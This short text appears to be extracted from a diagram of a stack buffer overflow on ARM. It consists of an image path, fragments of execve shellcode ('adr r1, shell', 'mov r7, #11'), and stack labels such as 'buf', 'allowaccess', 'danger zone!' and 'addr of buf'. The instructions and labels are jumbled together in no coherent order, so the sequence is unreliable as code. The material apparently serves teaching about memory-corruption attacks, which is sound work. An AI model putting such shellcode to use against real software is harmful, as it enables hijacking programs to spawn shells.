 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
extent of buf
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
sub sp, #8
n_missiles
2
allowaccess
1
danger zone!
new fp
addr of buf